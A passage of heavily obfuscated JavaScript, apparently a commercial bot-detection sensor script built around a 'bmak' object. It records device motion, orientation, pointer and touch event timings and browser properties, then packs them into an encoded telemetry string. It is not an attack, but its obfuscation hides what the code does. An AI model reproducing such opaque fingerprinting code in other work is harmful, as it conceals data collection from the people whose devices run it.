q4()[fY(j0)],cx([],[][[]]))?q4()[fY(mO)](KH,Ssk,lj,x5):q4()[fY(br)].apply(null,[c5,kQ,F0,jr]))[Wf()[NY(wJ)](Jw,fAk)](kIk,LY(typeof QQ()[ZQ(W0)],cx([],[][[]]))?QQ()[ZQ(NJ)].call(null,hD(hD(t6)),Vf,hJ,Tt):QQ()[ZQ(NR)](HV,Ix,hD(hD(Or)),CJ))[LY(typeof Wf()[NY(rBk)],cx([],[][[]]))?Wf()[NY(wJ)](Jw,fAk):Wf()[NY(M2)](Klk,MAk)](XpP,QQ()[ZQ(NJ)](hD(hD(t6)),Vf,Jv,Tt))[Wf()[NY(wJ)](Jw,fAk)](GNP,QQ()[ZQ(NJ)](Ez,Vf,WI,Tt))[Wf()[NY(wJ)](Jw,fAk)](nHk,q4()[fY(Tz)].apply(null,[Xpk,sY,A2,jI]))[Wf()[NY(wJ)](Jw,fAk)](LMP,QQ()[ZQ(NJ)].apply(null,[Ic,Vf,M1,Tt]))[Wf()[NY(wJ)](Jw,fAk)](qHk);DkP=q4()[fY(br)](c5,kQ,Qd,hD(hD(t6)))[Yh(typeof Wf()[NY(GR)],cx('',[][[]]))?Wf()[NY(M2)](Qgk,NNk):Wf()[NY(wJ)].call(null,Jw,fAk)](MBP,LY(typeof q4()[fY(A2)],cx([],[][[]]))?q4()[fY(Md)].apply(null,[l0,fkk,lj,lK]):q4()[fY(mO)].apply(null,[hlk,Rn,sD,lK]))[Wf()[NY(wJ)](Jw,fAk)](qNP,QQ()[ZQ(NJ)].call(null,qO,Vf,bI,Tt));}Q7P=Pr(Vg,[In()[Kmk(qv)](qO,O3,hI,tt,OFk,UI),M5k,QQ()[ZQ(UPk)](A2,tX,O3,OJ),g7P[LY(typeof Wf()[NY(U3)],cx('',[][[]]))?Wf()[NY(ld)].apply(null,[VK,M6]):Wf()[NY(M2)].call(null,jV,bTk)],LY(typeof q4()[fY(KLk)],cx('',[][[]]))?q4()[fY(RFk)].apply(null,[hNk,DK,jD,GR]):q4()[fY(mO)].call(null,ZPk,ZUk,Ic,bI),SCP,Wf()[NY(Dpk)](K8,UNk),Z7P,Wf()[NY(j2)](vq,Ic),Ank,LY(typeof Wf()[NY(T5)],cx('',[][[]]))?Wf()[NY(WFk)](Okk,N3):Wf()[NY(M2)].apply(null,[XEk,Ix]),W7P,q4()[fY(U3)].call(null,wR,f8,hD(hD([])),M6),KLP,QQ()[ZQ(j6)](Ic,rr,Lf,nD),b5k,Wf()[NY(Q6)](jY,xsk),hpP,QQ()[ZQ(fAk)].call(null,jI,Esk,Rz,KLk),GPP,Yh(typeof QQ()[ZQ(F0)],cx('',[][[]]))?QQ()[ZQ(NR)].call(null,Lf,ETk,Rx,Lr):QQ()[ZQ(hCk)](M6,Lm,jI,ggk),DFP,q4()[fY(OV)](jO,W9,l1,hD(hD([]))),LkP,Wf()[NY(Od)].call(null,Yj,x0),VDk,p5()[zr(jI)](M2,K1,kU,FO,qO),XPP,q4()[fY(fCk)](lc,SY,hD([]),x5),RBP,QQ()[ZQ(J6)](hI,dY,hD({}),vI),Tnk,QQ()[ZQ(SMk)].call(null,hD(hD(t6)),dQ,A2,npk),XMP,Wf()[NY(qD)](blk,KO),fpP,q4()[fY(OLk)].apply(null,[j2,Gd,Lv,A1]),lHk,Wf()[NY(xD)](ONk,mTk),UHk,QQ()[ZQ(Xt)].call(null,mO,ZW,jI,M3),U7P,Wf()[NY(Kt)](JG,RO),tVk,q4()[fY(vLk)](DO,RQ,m0,mO),VpP,Wf()[NY(dMk)].call(null,mZk,F0),DkP,QQ()[ZQ(FD)](Or,dv,hD(hD({})),Bz),Ink,Wf()[NY(Ykk)].call(null,mx,DR),BCP,QQ()[ZQ(l0)](ZD,Plk,hD([]),zD),xIk,In()[Kmk(wR)](qO,hJ,jD,hD(hD(t6)),d6,L6),spP,GV()[mt(qv)].call(null,qO,DMk,BLk,hD(t6),B3),sHk,Wf()[NY(rD)].call(null,YW,pAk),bvk,Wf()[NY(zH)](sh,rO),bCP,QQ()[ZQ(Y7k)](lc,W3,hD(hD(Or)),PNk),SPP?Or:g5[NR],Yh(typeof QQ()[ZQ(M3)],'undefined')?QQ()[ZQ(NR)].call(null,hD(t6),XO,bt,cNk):QQ()[ZQ(Clk)](bX,Tf,hD({}),MV),xEP[QQ()[ZQ(Clk)](Wd,Tf,V6,MV)],Yh(typeof q4()[fY(Xt)],'undefined')?q4()[fY(mO)](Eh,Y7k,hD(hD({})),f2):q4()[fY(B0)](Or,dh,wI,UO),xEP[q4()[fY(B0)].call(null,Or,dh,dc,mr)]]);if((Otk()||w1k())&&hD(H6k)){Q7P[LY(typeof Wf()[NY(W1)],'undefined')?Wf()[NY(Od)].call(null,Yj,x0):Wf()[NY(M2)](NCk,dBk)]=q4()[fY(br)].apply(null,[c5,kQ,Jv,kd]);}if(EAP){Q7P[Wf()[NY(nx)](V4,Tz)]=ONP;Q7P[QQ()[ZQ(nr)].apply(null,[sD,n3,br,nR])]=dHk;Q7P[LY(typeof QI()[s6(GR)],cx(LY(typeof q4()[fY(mO)],cx('',[][[]]))?q4()[fY(br)](c5,kQ,NR,Rd):q4()[fY(mO)](bgk,Nc,hD(t6),ww),[][[]]))?QI()[s6(m0)](Rc,NR,bt,Wd,Cr,bI):QI()[s6(Hw)](fR,Bgk,lz,hD(hD({})),Qpk,WJ)]=gPP;Q7P[q4()[fY(rH)](U3,KPk,hD({}),hD(hD([])))]=PMP;Q7P[QQ()[ZQ(Xpk)](c5,Qw,O3,dc)]=V7P;Q7P[Wf()[NY(ETk)].apply(null,[hm,lc])]=UVk;Q7P[q4()[fY(MEk)](R3,dK,tt,mO)]=YEP;Q7P[QQ()[ZQ(qgk)](Vt,KH,ld,jgk)]=JAP;}if(cCP){Q7P[Yh(typeof Wf()[NY(lj)],'undefined')?Wf()[NY(M2)](W0,gFk):Wf()[NY(rBk)].apply(null,[Ph,rH])]=Wf()[NY(Or)](Q8,jD);}else{Q7P[LY(typeof QQ()[ZQ(IPk)],cx([],[][[]]))?QQ()[ZQ(mD)](hD([]),VT,WI,GBk):QQ()[ZQ(NR)](hD([]),NJ,hD(hD(t6)),nR)]=Gnk;}}catch(kMP){xU.splice(Pc(NgP,Or),Infinity,RMk);var jHk=q4()[fY(br)](c5,kQ,bt,Qd);try{if(kMP[LY(typeof QQ()[ZQ(m3)],cx([],[][[]]))?QQ()[ZQ(gTk)].apply(null,[Lv,UY,Rw,bn]):QQ()[ZQ(NR)](Z3,Rx,UR,JEk)]&&U8(typeof kMP[QQ()[ZQ(gTk)].apply(null,[Rw,UY,br,bn])],LY(typeof jv()[nO(lz)],cx(Yh(typeof q4()[fY(NR)],cx([],[][[]]))?q4()[fY(mO)](sgk,zNk,hD(hD([])),hD(Or)):q4()[fY(br)].apply(null,[c5,kQ,ww,DR]),[][[]]))?jv()[nO(nv)](WI,[ld,Or],M2,Cr,hD({})):jv()[nO(mO)](NR,Lkk,JBk,wsk,HV))){jHk=kMP[QQ()[ZQ(gTk)](wJ,UY,qO,bn)];}else if(Yh(typeof kMP,Yh(typeof jv()[nO(M2)],cx(q4()[fY(br)](c5,kQ,Vt,ld),[][[]]))?jv()[nO(mO)].apply(null,[KO,nBk,Wv,dD,pr]):jv()[nO(nv)].call(null,c5,[ld,Or],M2,Cr,hJ))){jHk=kMP;}else if(Ewk(kMP,lT[QQ()[ZQ(GR)](wJ,lX,f2,Vt)])&&U8(typeof kMP[QQ()[ZQ(rJ)](hD(t6),P4,Ez,r3)],Yh(typeof jv()[nO(M1)],cx([],[][[]]))?jv()[nO(mO)](O3,T2,dCk,cR,jO):jv()[nO(nv)].call(null,br,[ld,Or],M2,Cr,qO))){jHk=kMP[QQ()[ZQ(rJ)](B3,P4,A2,r3)];}jHk=ZYk(cA,[jHk]);VAP(Wf()[NY(vx)](Kj,kI)[Yh(typeof Wf()[NY(OO)],'undefined')?Wf()[NY(M2)].apply(null,[ksk,mO]):Wf()[NY(wJ)](Jw,fAk)](jHk));Q7P=Pr(Vg,[Wf()[NY(j2)](vq,Ic),pNk(),p3()[Wt(x0)](UO,qO,fV,ILk,WO),jHk]);}catch(jCP){xU.splice(Pc(NgP,Or),Infinity,RMk);if(jCP[QQ()[ZQ(gTk)](hD(hD([])),UY,hD(t6),bn)]&&U8(typeof jCP[QQ()[ZQ(gTk)].apply(null,[hD(hD(Or)),UY,wR,bn])],jv()[nO(nv)].apply(null,[gt,[ld,Or],M2,Cr,Z3]))){jHk=jCP[QQ()[ZQ(gTk)].apply(null,[jI,UY,Mr,bn])];}else if(Yh(typeof jCP,jv()[nO(nv)].call(null,mO,[ld,Or],M2,Cr,pr))){jHk=jCP;}jHk=ZYk(cA,[jHk]);VAP(Wf()[NY(VPk)](APk,J1)[Wf()[NY(wJ)](Jw,fAk)](jHk));Q7P[p3()[Wt(x0)](jz,qO,fV,ILk,Hw)]=jHk;}}try{var dVk=xU.length;var QIk=hD({});var dkP=t6;var YkP=YIk||D9k();if(Yh(YkP[g5[NR]],dqk)){var VkP=p5()[zr(jr)](hD({}),XO,Dc,EO,n0);Q7P[p3()[Wt(x0)].call(null,bI,qO,fV,ILk,bX)]=VkP;}wzk=lT[jv()[nO(TZ)](nD,kD,NR,g7k,nR)][QQ()[ZQ(OD)].apply(null,[dc,jh,TZ,LNk])](Q7P);var dFP=Qmk();wzk=ZYk(tN,[wzk,YkP[Or]]);dFP=Pc(Qmk(),dFP);var k7P=Qmk();wzk=zQk(wzk,YkP[t6]);k7P=Pc(Qmk(),k7P);var hnk=q4()[fY(br)].call(null,c5,kQ,Z3,n0)[Wf()[NY(wJ)](Jw,fAk)](Pc(Qmk(),Knk),QQ()[ZQ(NJ)].apply(null,[M1,Vf,l1,Tt]))[Wf()[NY(wJ)].call(null,Jw,fAk)](YLP,QQ()[ZQ(NJ)].call(null,hD(hD(Or)),Vf,Rw,Tt))[Wf()[NY(wJ)](Jw,fAk)](dkP,QQ()[ZQ(NJ)](Hw,Vf,hD({}),Tt))[Wf()[NY(wJ)](Jw,fAk)](dFP,QQ()[ZQ(NJ)](ww,Vf,Eh,Tt))[LY(typeof Wf()[NY(jz)],cx('',[][[]]))?Wf()[NY(wJ)](Jw,fAk):Wf()[NY(M2)](mBk,DNk)](k7P,QQ()[ZQ(NJ)].apply(null,[WJ,Vf,Z3,Tt]))[Yh(typeof Wf()[NY(mr)],'undefined')?Wf()[NY(M2)](nv,hO):Wf()[NY(wJ)].apply(null,[Jw,fAk])](cFP);var X7P=LY(tNP,undefined)&&Yh(tNP,hD(hk))?nMP(YkP):XBP(YkP);wzk=(LY(typeof q4()[fY(Xc)],cx([],[][[]]))?q4()[fY(br)](c5,kQ,Or,hD([])):q4()[fY(mO)].apply(null,[ZAk,ZFk,tt,ww]))[Wf()[NY(wJ)](Jw,fAk)](X7P,q4()[fY(qv)].apply(null,[Ngk,pj,UO,lK]))[Wf()[NY(wJ)].apply(null,[Jw,fAk])](hnk,q4()[fY(qv)](Ngk,pj,jD,qR))[Wf()[NY(wJ)].apply(null,[Jw,fAk])](wzk);}catch(kFP){xU.splice(Pc(dVk,Or),Infinity,RMk);}VAP(Wf()[NY(UPk)].apply(null,[Ij,gt]));xU.pop();};var YHk=function(){xU.push(pBk);var TBP=jc(arguments[Wf()[NY(t6)].call(null,Kx,T3)],t6)&&LY(arguments[t6],undefined)?arguments[t6]:hD([]);var dBP=jc(arguments[Wf()[NY(t6)](Kx,T3)],g5[Or])&&LY(arguments[Or],undefined)?arguments[Or]:tpP;bCP=g5[NR];if(kEP){lT[Yh(typeof Wf()[NY(CO)],cx([],[][[]]))?Wf()[NY(M2)].apply(null,[UO,EO]):Wf()[NY(j6)](Nsk,RFk)](lpP);kEP=hD({});bCP|=Or;}if(wMP){lT[Wf()[NY(j6)].call(null,Nsk,RFk)](xMP);wMP=hD(hD(hk));bCP|=nv;}if(CNP){lT[Wf()[NY(j6)].call(null,Nsk,RFk)](qCP);CNP=hD(kL);bCP|=NR;}if(MPP){lT[Wf()[NY(j6)].apply(null,[Nsk,RFk])](Cnk);MPP=hD(kL);bCP|=tt;}if(E7P){lT[Wf()[NY(j6)].apply(null,[Nsk,RFk])](E7P);}if(hD(AIk)){try{var zDk=xU.length;var KPP=hD(kL);pdk=cx(pdk,q4()[fY(W1)].call(null,Hw,Zf,kd,Ic));if(hD(hD(lT[QQ()[ZQ(TZ)](jt,Nm,B3,jD)]))){pdk=cx(pdk,LY(typeof q4()[fY(Dr)],cx('',[][[]]))?q4()[fY(T2)].apply(null,[LPk,vW,M6,lc]):q4()[fY(mO)].apply(null,[llk,sBk,CR,l1]));Crk*=wI;}else{pdk=cx(pdk,Wf()[NY(fCk)](V5,JBk));Crk*=ZI;}}catch(IpP){xU.splice(Pc(zDk,Or),Infinity,pBk);pdk=cx(pdk,QI()[s6(jz)].apply(null,[Lv,Or,M1,hD(hD(Or)),jLk,hD({})]));Crk*=ZI;}AIk=hD(hD({}));}lT[Wf()[NY(TZ)].call(null,hpk,qO)].bmak[q4()[fY(vr)](VPk,l6,qv,Lv)]=Qmk();XPP=q4()[fY(br)](c5,lQ,EI,M2);SNP=t6;GFP=g5[NR];LkP=q4()[fY(br)](c5,lQ,WJ,A2);KAP=Ub[p3()[Wt(mj)](lz,qO,ZV,x1,n0)]();snk=t6;b5k=LY(typeof q4()[fY(KO)],cx('',[][[]]))?q4()[fY(br)].apply(null,[c5,lQ,Vt,Ic]):q4()[fY(mO)].call(null,PNk,SCk,XO,qO);CVk=t6;ZCP=Ub[p3()[Wt(mj)](wJ,qO,ZV,x1,hD([]))]();J7P=t6;zfk[Wf()[NY(dc)](J9,tgk)]=t6;q7P=t6;vVk=t6;U7P=q4()[fY(br)].call(null,c5,lQ,A1,mr);Ynk=hD({});HpP=q4()[fY(br)].call(null,c5,lQ,hD(hD(t6)),M1);wBP=q4()[fY(br)].apply(null,[c5,lQ,Lv,hD(Or)]);WNP=OU(Or);VgP=[];kIk=q4()[fY(br)](c5,lQ,A2,sD);Ink=q4()[fY(br)](c5,lQ,NR,Lf);XpP=q4()[fY(br)].call(null,c5,lQ,hD(Or),MV);GNP=LY(typeof q4()[fY(A6)],cx('',[][[]]))?q4()[fY(br)].call(null,c5,lQ,hD(hD(Or)),P3):q4()[fY(mO)](ZBk,H3,mj,hD(hD(t6)));YMP=q4()[fY(br)](c5,lQ,hD(hD(t6)),hD(hD(Or)));MBP=q4()[fY(br)](c5,lQ,hD(t6),hD(hD(Or)));nHk=q4()[fY(br)].call(null,c5,lQ,qR,hD([]));ONP=Yh(typeof q4()[fY(ZV)],cx('',[][[]]))?q4()[fY(mO)](DBk,O6,n0,qR):q4()[fY(br)](c5,lQ,M2,M2);dHk=q4()[fY(br)](c5,lQ,f2,RO);UVk=q4()[fY(br)](c5,lQ,O3,Or);EAP=hD(kL);spP=t6;gPP=q4()[fY(br)].apply(null,[c5,lQ,br,Eh]);PMP=LY(typeof q4()[fY(rO)],'undefined')?q4()[fY(br)](c5,lQ,jZ,V6):q4()[fY(mO)](gLk,dz,A1,Lf);V7P=q4()[fY(br)].apply(null,[c5,lQ,gt,jD]);YEP=q4()[fY(br)](c5,lQ,kU,hD(hD([])));JAP=q4()[fY(br)](c5,lQ,sD,jD);R3k=OU(Or);lnk=hD(kL);P4k();fzk=hD(kL);bvk=Pr(Vg,[QI()[s6(GR)](Rx,NR,lz,n0,F3,lc),OU(g5[Or])]);SPP=hD([]);lT[p3()[Wt(jI)](qO,Hw,msk,F3,Hw)](function(){dBP();},Xv);if(TBP){n5k=OU(g5[Or]);}else{n5k=Ub[p3()[Wt(mj)].call(null,UR,qO,ZV,x1,wR)]();}xU.pop();};var Ndk=function(YpP){xU.push(ER);if(E7P){lT[Wf()[NY(j6)](Pgk,RFk)](E7P);}if(fJ(YpP,t6)){YpP=t6;}E7P=lT[p3()[Wt(jI)](KO,Hw,msk,fkk,ZD)](function(){var EHk=WYk();if(LY(EHk,OU(Or))){n5k=g5[rJ];gkP=hD(hD(kL));Axk(hD({}));}},YpP);xU.pop();};var XBP=function(OLP){xU.push(ZLk);var dnk=LY(typeof Wf()[NY(kI)],'undefined')?Wf()[NY(tt)].apply(null,[NU,qc]):Wf()[NY(M2)](x1,r7k);var XVk=q4()[fY(Or)](dO,KQ,jr,nR);var QLP=g5[Or];var mgP=zfk[Wf()[NY(dc)].call(null,xG,tgk)];var UCP=M5k;var GCP=[dnk,XVk,QLP,mgP,OLP[t6],UCP];var Qnk=GCP[q4()[fY(rJ)](P3,Rj,hD([]),Rz)](CAP);var F7P;return xU.pop(),F7P=Qnk,F7P;};var nMP=function(KCP){xU.push(Fpk);var VHk=Wf()[NY(tt)](Yj,qc);var ECP=Wf()[NY(Or)].call(null,zq,jD);var ZMP=Wf()[NY(br)](wFk,NR);var kpP=zfk[Wf()[NY(dc)](T4,tgk)];var nDk=M5k;var wEP=[VHk,ECP,ZMP,kpP,KCP[t6],nDk];var EpP=wEP[q4()[fY(rJ)](P3,Zj,DR,Lf)](CAP);var SBP;return xU.pop(),SBP=EpP,SBP;};var VAP=function(TPP){xU.push(pBk);if(Fzk){xU.pop();return;}var gHk=TPP;if(Yh(typeof lT[Yh(typeof Wf()[NY(O3)],cx('',[][[]]))?Wf()[NY(M2)](HCk,Lc):Wf()[NY(TZ)](hpk,qO)][Wf()[NY(fAk)](CX,OJ)],jv()[nO(nv)](dc,[ld,Or],M2,F3,GR))){lT[Wf()[NY(TZ)].apply(null,[hpk,qO])][Wf()[NY(fAk)].apply(null,[CX,OJ])]=cx(lT[Wf()[NY(TZ)](hpk,qO)][Wf()[NY(fAk)](CX,OJ)],gHk);}else{lT[LY(typeof Wf()[NY(dR)],cx([],[][[]]))?Wf()[NY(TZ)](hpk,qO):Wf()[NY(M2)](Or,WBk)][Yh(typeof Wf()[NY(BLk)],'undefined')?Wf()[NY(M2)](gt,CV):Wf()[NY(fAk)].call(null,CX,OJ)]=gHk;}xU.pop();};var Y7P=function(OBP){Dck(OBP,Or);};var pAP=function(B7P){xU.push(Rw);Dck(B7P,Ub[q4()[fY(x0)](B0,QEk,hD(hD(Or)),Jv)]());xU.pop();};var IEP=function(b7P){Dck(b7P,qO);};var Pnk=function(YBP){Dck(YBP,g5[M3]);};var wkP=function(wLP){gRk(wLP,Or);};var KDk=function(bkP){gRk(bkP,nv);};var qDk=function(YCP){gRk(YCP,g5[KO]);};var UkP=function(GLP){gRk(GLP,NR);};var gAP=function(jIk){z2k(jIk,qO);};var lCP=function(EFP){z2k(EFP,g5[M3]);};var CDk=function(HFP){xU.push(BAk);Ork(HFP,Or);if(RNP&&Fzk&&(Yh(HFP[In()[Kmk(A1)](qO,kU,nR,jD,Oz,EFk)],q4()[fY(LPk)].apply(null,[pr,OH,gt,A1]))||Yh(HFP[QQ()[ZQ(zv)].apply(null,[MV,Dj,NR,dgk])],TZ))){Axk(hD({}),hD([]),hD({}),hD(kL),hD(hD(kL)));}xU.pop();};var sNP=function(gpP){Ork(gpP,nv);};var JpP=function(EBP){Ork(EBP,qO);};var Ock=function(DHk){xU.push(kgk);try{var OVk=xU.length;var kHk=hD([]);var qIk=Or;if(lT[QQ()[ZQ(TZ)](hD([]),r9,DR,jD)][DHk]){qIk=g5[NR];lnk=hD(hD(kL));}else if(lnk){lnk=hD({});frk();}Rvk(qIk);}catch(hgP){xU.splice(Pc(OVk,Or),Infinity,kgk);}xU.pop();};var p1k=function(knk,bgP){xU.push(L7k);try{var IAP=xU.length;var hNP=hD({});if(Yh(bgP[QQ()[ZQ(wv)].apply(null,[l1,UZ,Hw,gt])],lT[Wf()[NY(TZ)].apply(null,[K0,qO])])){if(Yh(knk,nv)){lnk=hD(hD([]));}else if(Yh(knk,qO)){if(Yh(lT[QQ()[ZQ(TZ)](qO,qY,gt,jD)][q4()[fY(zD)](vsk,ZX,TZ,NR)],Yh(typeof QQ()[ZQ(B0)],'undefined')?QQ()[ZQ(NR)](pr,zCk,WJ,jlk):QQ()[ZQ(LEk)](hD(t6),nBk,dc,I1))&&lnk){lnk=hD(hD(hk));frk();}}Rvk(knk);}}catch(WLP){xU.splice(Pc(IAP,Or),Infinity,L7k);}xU.pop();};var zHk=function(zBP){jfk(zBP,Or);};var pgP=function(nkP){jfk(nkP,nv);};var IVk=function(lkP){jfk(lkP,qO);};var FNP=function(O7P){jfk(O7P,g5[M3]);};var fAP=function(xCP){jfk(xCP,Qd);};var CHk=function(XLP){jfk(XLP,g5[gD]);};var xLP=function(KEP){xU.push(H7k);var vAP=KEP&&KEP[QQ()[ZQ(wv)].apply(null,[RO,QEk,Z3,gt])]&&KEP[QQ()[ZQ(wv)](hD(hD({})),QEk,F0,gt)][Wf()[NY(gEk)].call(null,mU,P3)];var A7P=vAP&&(Yh(vAP[QQ()[ZQ(U1)](lK,JH,hD(hD([])),Dc)](),q4()[fY(fV)].call(null,dgk,gx,jO,XO))||Yh(vAP[QQ()[ZQ(U1)].apply(null,[hD(hD([])),JH,P3,Dc])](),Wf()[NY(hCk)].apply(null,[ZAk,OLk])));xU.pop();if(RNP&&Fzk&&A7P){Axk(hD(kL),hD({}),hD(hD(hk)),hD(hk));}};var tLP=function(nNP){Txk(nNP);};var cPP=function(LpP){jfk(LpP,M2);if(Fzk){n5k=NR;Axk(hD(hD(hk)),hD(kL),hD(hD([])));QFP=g5[GR];}};var Fdk=function(OCP){xU.push(l1);try{var AMP=xU.length;var mIk=hD([]);if(fJ(KAP,Hw)&&fJ(zOk,nv)&&OCP){var h7P=Pc(Qmk(),lT[Yh(typeof Wf()[NY(R3)],cx([],[][[]]))?Wf()[NY(M2)].apply(null,[JBk,Z2]):Wf()[NY(TZ)].apply(null,[N3,qO])].bmak[Yh(typeof q4()[fY(F0)],'undefined')?q4()[fY(mO)](mkk,gV,hD(Or),bX):q4()[fY(vr)].apply(null,[VPk,H3,Lf,wz])]);var RpP=OU(Ub[LY(typeof QQ()[ZQ(nx)],'undefined')?QQ()[ZQ(rLk)](hD(hD(Or)),RFk,Rw,KI):QQ()[ZQ(NR)].apply(null,[ZD,nH,ld,kkk])]()),MMP=OU(Or),bFP=OU(Or);if(OCP[QQ()[ZQ(rgk)].apply(null,[dc,Hsk,jr,Vkk])]){RpP=dLk(OCP[QQ()[ZQ(rgk)].call(null,hD({}),Hsk,lK,Vkk)][q4()[fY(PNk)](RFk,JEk,Jv,kU)]);MMP=dLk(OCP[QQ()[ZQ(rgk)].apply(null,[hD(hD(t6)),Hsk,Rx,Vkk])][LY(typeof Wf()[NY(f2)],'undefined')?Wf()[NY(Xt)].apply(null,[CH,dO]):Wf()[NY(M2)](Bsk,nMk)]);bFP=dLk(OCP[QQ()[ZQ(rgk)].call(null,Qd,Hsk,kv,Vkk)][QQ()[ZQ(ZEk)](hJ,Ksk,sD,gTk)]);}var MCP=OU(Or),FLP=OU(Or),UAP=OU(Or);if(OCP[QQ()[ZQ(bn)](A1,pCk,hD(hD(t6)),P9)]){MCP=dLk(OCP[QQ()[ZQ(bn)].call(null,x5,pCk,Lv,P9)][q4()[fY(PNk)](RFk,JEk,Qd,Vt)]);FLP=dLk(OCP[LY(typeof QQ()[ZQ(Clk)],'undefined')?QQ()[ZQ(bn)].call(null,jr,pCk,O3,P9):QQ()[ZQ(NR)].call(null,O3,Vgk,DR,R0)][Wf()[NY(Xt)].call(null,CH,dO)]);UAP=dLk(OCP[LY(typeof QQ()[ZQ(lj)],cx([],[][[]]))?QQ()[ZQ(bn)](x5,pCk,n0,P9):QQ()[ZQ(NR)].call(null,hD(hD(Or)),wH,tt,sn)][Yh(typeof QQ()[ZQ(Rw)],'undefined')?QQ()[ZQ(NR)].call(null,jz,sn,G0,G6):QQ()[ZQ(ZEk)].apply(null,[hD({}),Ksk,UR,gTk])]);}var wpP=OU(Or),gLP=OU(Or),pEP=Or;if(OCP[Yh(typeof GV()[mt(mO)],'undefined')?GV()[mt(M2)](Igk,ld,L1,nv,wJ):GV()[mt(wR)].call(null,M1,BLk,Fc,Rd,NR)]){wpP=dLk(OCP[GV()[mt(wR)].call(null,M1,BLk,Fc,rJ,jz)][p3()[Wt(UO)](wR,mO,Jt,I5,jt)]);gLP=dLk(OCP[GV()[mt(wR)](M1,BLk,Fc,V6,Dc)][LY(typeof q4()[fY(bX)],cx('',[][[]]))?q4()[fY(kI)](NH,cNk,f2,TZ):q4()[fY(mO)].apply(null,[kkk,fQk,jt,tt])]);pEP=dLk(OCP[GV()[mt(wR)](M1,BLk,Fc,WO,Lv)][LY(typeof Wf()[NY(MCk)],cx([],[][[]]))?Wf()[NY(FD)](LI,lz):Wf()[NY(M2)](EFk,LAk)]);}var MIk=q4()[fY(br)](c5,GCk,lj,M3)[Yh(typeof Wf()[NY(B0)],cx('',[][[]]))?Wf()[NY(M2)].apply(null,[bLk,wsk]):Wf()[NY(wJ)].apply(null,[nV,fAk])](KAP,QQ()[ZQ(NJ)](Ic,bTk,A2,Tt))[LY(typeof Wf()[NY(j2)],'undefined')?Wf()[NY(wJ)](nV,fAk):Wf()[NY(M2)](nd,hNk)](h7P,Yh(typeof QQ()[ZQ(qR)],cx([],[][[]]))?QQ()[ZQ(NR)].call(null,hD(hD({})),ZI,hD(hD([])),Csk):QQ()[ZQ(NJ)].call(null,mr,bTk,hD(hD([])),Tt))[Wf()[NY(wJ)](nV,fAk)](RpP,QQ()[ZQ(NJ)].call(null,Ic,bTk,hD(hD(t6)),Tt))[Wf()[NY(wJ)](nV,fAk)](MMP,QQ()[ZQ(NJ)](ww,bTk,HV,Tt))[Wf()[NY(wJ)].apply(null,[nV,fAk])](bFP,QQ()[ZQ(NJ)](hD([]),bTk,Mr,Tt))[Wf()[NY(wJ)].apply(null,[nV,fAk])](MCP,QQ()[ZQ(NJ)].apply(null,[hD(hD({})),bTk,hD([]),Tt]))[Wf()[NY(wJ)].apply(null,[nV,fAk])](FLP,QQ()[ZQ(NJ)](ZD,bTk,hD(Or),Tt))[Yh(typeof Wf()[NY(Dr)],cx('',[][[]]))?Wf()[NY(M2)].call(null,hpk,kU):Wf()[NY(wJ)](nV,fAk)](UAP,QQ()[ZQ(NJ)].apply(null,[qR,bTk,hD(hD({})),Tt]))[Wf()[NY(wJ)](nV,fAk)](wpP,QQ()[ZQ(NJ)].call(null,A2,bTk,hD({}),Tt))[Wf()[NY(wJ)].apply(null,[nV,fAk])](gLP,QQ()[ZQ(NJ)](XO,bTk,Jv,Tt))[LY(typeof Wf()[NY(Bd)],cx([],[][[]]))?Wf()[NY(wJ)](nV,fAk):Wf()[NY(M2)](sPk,hO)](pEP);if(Qt(typeof OCP[q4()[fY(rLk)].call(null,Kz,XMk,jz,hD(Or))],Wf()[NY(gD)](CV,R3))&&Yh(OCP[Yh(typeof q4()[fY(Nc)],cx('',[][[]]))?q4()[fY(mO)](lD,Mpk,wR,Rw):q4()[fY(rLk)].call(null,Kz,XMk,Jv,M6)],hD({})))MIk=q4()[fY(br)].call(null,c5,GCk,Vt,hJ)[Wf()[NY(wJ)].apply(null,[nV,fAk])](MIk,Wf()[NY(KCk)].call(null,bsk,Tlk));LkP=q4()[fY(br)](c5,GCk,qR,UO)[Yh(typeof Wf()[NY(P3)],'undefined')?Wf()[NY(M2)](OI,sAk):Wf()[NY(wJ)](nV,fAk)](cx(LkP,MIk),q4()[fY(qv)].call(null,Ngk,b6,hD(hD(Or)),TZ));s6k+=h7P;snk=cx(cx(snk,KAP),h7P);KAP++;}if(Fzk&&jc(KAP,Ub[Yh(typeof QQ()[ZQ(nD)],'undefined')?QQ()[ZQ(NR)].apply(null,[hD(Or),Ikk,nR,WI]):QQ()[ZQ(rLk)].apply(null,[hD([]),RFk,jt,KI])]())&&fJ(vVk,Or)){n5k=g5[G0];Axk(hD(kL));vVk++;}zOk++;}catch(DBP){xU.splice(Pc(AMP,Or),Infinity,l1);}xU.pop();};var Brk=function(SDk){xU.push(GLk);try{var jFP=xU.length;var WAP=hD({});if(fJ(SNP,RVk)&&fJ(Jxk,nv)&&SDk){var WPP=Pc(Qmk(),lT[Wf()[NY(TZ)].call(null,sn,qO)].bmak[q4()[fY(vr)](VPk,wEk,rJ,F0)]);var dPP=dLk(SDk[p3()[Wt(UO)].call(null,F0,mO,Jt,Pjk,DR)]);var TkP=dLk(SDk[q4()[fY(kI)](NH,FNk,Ic,Qd)]);var KpP=dLk(SDk[Wf()[NY(FD)](Zj,lz)]);var LEP=q4()[fY(br)](c5,zPk,Vt,hD(hD({})))[Wf()[NY(wJ)].call(null,bm,fAk)](SNP,QQ()[ZQ(NJ)].apply(null,[nD,kf,hD({}),Tt]))[Wf()[NY(wJ)].apply(null,[bm,fAk])](WPP,QQ()[ZQ(NJ)].call(null,XO,kf,ww,Tt))[Wf()[NY(wJ)](bm,fAk)](dPP,LY(typeof QQ()[ZQ(UR)],'undefined')?QQ()[ZQ(NJ)](c5,kf,hD(hD({})),Tt):QQ()[ZQ(NR)](hD(hD(t6)),UCk,qO,bpk))[Wf()[NY(wJ)].call(null,bm,fAk)](TkP,QQ()[ZQ(NJ)](UO,kf,Rw,Tt))[Wf()[NY(wJ)](bm,fAk)](KpP);if(LY(typeof SDk[LY(typeof q4()[fY(gTk)],cx([],[][[]]))?q4()[fY(rLk)](Kz,Mc,Lf,Rd):q4()[fY(mO)](pLk,MEk,rO,wI)],Wf()[NY(gD)].apply(null,[ZBk,R3]))&&Yh(SDk[q4()[fY(rLk)](Kz,Mc,c5,qO)],hD(hD(hk))))LEP=q4()[fY(br)](c5,zPk,A1,A2)[Wf()[NY(wJ)](bm,fAk)](LEP,LY(typeof 